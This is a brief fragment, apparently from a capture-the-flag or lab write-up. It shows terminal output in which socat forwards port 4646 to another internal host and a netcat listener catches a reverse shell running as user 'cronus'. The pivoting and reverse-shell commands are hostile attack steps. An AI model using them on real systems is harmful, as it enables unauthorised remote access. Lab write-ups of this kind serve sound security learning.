 bash-4.4$ socat TCP-LISTEN:4646,fork TCP:192.168.1.148:4646
❯ sudo nc -nlvp 4646
[sudo] password for yorch:
listening on [any] 4646 ...
connect to [192.168.1.148] from (UNKNOWN) [192.168.1.150] 46958
/bin/sh: 0: can't access tty; job control turned off
$ whoami
cronus
$